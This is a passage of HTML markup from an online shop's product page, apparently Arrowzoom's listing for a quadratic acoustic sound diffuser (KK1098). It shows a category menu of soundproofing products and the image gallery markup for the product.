href="https://arrowzoom.com/collections/soundproof-accessories-tools" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/weathering-strip-megamenu_360x_ac6bf5d7-7d9b-462f-be29-4c2f733e514f_150x.webp?v=1762625265" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tools </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-styles" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Pyramid_150x.webp?v=1738792525" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Foam </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/free-stuff" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824_150x.jpg?v=1686191381" alt="1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093 1"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Samples </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-curtain" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Soundproof_Curtain_150x.webp?v=1738791945" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Curtains </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/ceiling-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520_150x.jpg?v=1699019883" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Ceiling </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wall" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/files/wall-kit-pro-white-48-1-piece-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-40034855354656_150x.jpg?v=1718783068" alt="1 Piece - Arrowzoom Premium Door Kit Pro - All in One Adhesive Sound Absorbing Panels - KK1244 White / 48"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Wall </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-mat" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/products/12-black-arrowzoom-non-slip-soundproof-floor-tiles-rug-pad-kk1282-30199838998593_150x.jpg?v=1670267513" alt="Arrowzoom Non-Slip Soundproof Floor Tiles, Rug Pad - KK1282 12 / Black"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Floor </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wood-diffusers" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-pro-acoustic-wood-diffuser-panel-25-grid-kk1201-15542764535873_150x.jpg?v=1670244658" alt="Arrowzoom™ Pro Acoustic Wood Diffuser Panel - 25 Grid - KK1201"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Difffuser </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/voice-recording" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/Sound_Booth_Icon_b0654831-af47-4c8f-b5f8-8d439cc58999_150x.jpg?v=1762625985" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Booth </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/art-felt-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="119" height="110" src="//arrowzoom.com/cdn/shop/files/ella-themeacoustic-art-panel_150x.jpg?v=1738789547" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Art </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="/collections/new-24-pcs-transparent-easy-mounting-sticky" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.com/cdn/shop/products/3-arrowzoom-double-sided-adhesive-tape-10m-kk1329-40508781199648_150x.jpg?v=1679633821" alt="Arrowzoom Double Sided Adhesive Tape 10m - KK1329 3"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tape </p>   </div></div> </div> </div> </div></div>

</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25976882463008__main" class="shopify-section section"><section id="MainProduct-template--25976882463008__main" class="page-width section-template--25976882463008__main-padding" data-section="template--25976882463008__main"><style data-shopify>.section-template--25976882463008__main-padding { padding-top: 0px; padding-bottom: 12px; } @media screen and (min-width: 750px) { .section-template--25976882463008__main-padding { padding-top: 0px; padding-bottom: 12px; } } #MediaGallery-template--25976882463008__main { --desktop-thumbnails: 6; --mobile-thumbnails: 6; } @media screen and (max-width: 749px) { #MediaGallery-template--25976882463008__main { --media-radius: 0px; --grid-mobile-horizontal-spacing: 0px; --mobile-scroll-padding: calc(9% + 14px); --slide-container-percentage-width: 100%; --slide-inner-percentage-width: 100%; } }</style>  <div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet"> <div class="grid__item product__media-wrapper product__column-sticky"> <media-gallery id="MediaGallery-template--25976882463008__main" data-section="template--25976882463008__main"  role="region" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider" data-disable-prepend="false"> <div id="GalleryStatus-template--25976882463008__main" class="visually-hidden" role="status"></div> <slider-component id="GalleryViewer-template--25976882463008__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25976882463008__main"> Skip to product information </a><ul id="Slider-Gallery-template--25976882463008__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing" role="list" ><li id="Slide-template--25976882463008__main-32338099175712" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25976882463008__main-32338099175712" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338099175712"> <span class="visually-hidden"> Open media 1 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338099503392" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338099503392" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338099503392"> <span class="visually-hidden"> Open media 2 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338099667232" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338099667232" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 